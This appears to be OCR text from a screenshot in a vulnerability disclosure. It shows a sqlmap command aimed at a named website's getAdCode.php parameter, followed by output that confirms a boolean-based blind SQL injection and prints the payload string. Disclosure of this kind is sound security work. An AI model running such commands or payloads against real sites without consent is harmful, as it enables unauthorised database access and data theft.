 管理员: sqlmap.exe
C:\Python27>Python sqlmap/sqlmap.py -u "http://www.wabuw.com:80/public/getAdCode
.php?n=rel_index_right_1" --current-db
sqlmap
.0-dev-nongit-20150824}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:39:06
[16:39:06] [INFO] resuming back-end DBMS 'mysql'
[16:39:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: n (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: n=rel_index_right_1' AND 4031=4031 AND 'uYDN'='uYDN
www.wooyun.org